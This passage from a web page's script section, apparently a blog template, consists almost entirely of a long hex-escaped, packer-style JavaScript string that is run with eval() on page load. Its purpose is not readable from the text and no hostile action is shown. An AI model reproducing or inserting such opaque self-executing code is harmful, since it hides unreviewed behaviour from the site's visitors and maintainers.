\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
